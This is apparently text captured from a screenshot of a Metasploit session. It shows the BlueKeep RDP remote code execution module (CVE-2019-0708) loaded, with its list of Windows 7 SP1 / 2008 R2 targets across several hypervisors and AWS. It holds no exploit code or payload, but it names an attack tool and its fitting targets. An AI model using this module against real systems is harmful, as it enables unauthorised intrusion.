 msf6 exploit(windows/rdp/cve_2019_0708_bluekeep_rce) > show targets
Exploit targets:
Id  Name
--  ----
0   Automatic targeting via fingerprinting
1   Windows 7 SP1 / 2008 R2 (6.1.7601 x64)
2   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Virtualbox 6)
3   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 14)
4   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15)
5   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - VMWare 15.1)
6   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - Hyper-V)
7   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - AWS)
8   Windows 7 SP1 / 2008 R2 (6.1.7601 x64 - QEMU/KVM)